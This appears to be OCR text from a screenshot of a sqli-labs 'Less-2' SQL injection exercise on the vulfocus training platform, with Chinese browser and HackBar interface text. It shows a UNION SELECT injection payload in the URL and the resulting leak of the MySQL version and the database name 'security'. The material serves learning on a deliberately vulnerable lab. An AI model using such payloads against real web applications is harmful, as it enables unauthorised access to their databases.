 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:44065/Less-2/?id=-1 union select 1,version(),database()
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:44065/Less-2/?id=-1 union select 1,version(),database()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 17:21
2022/3/23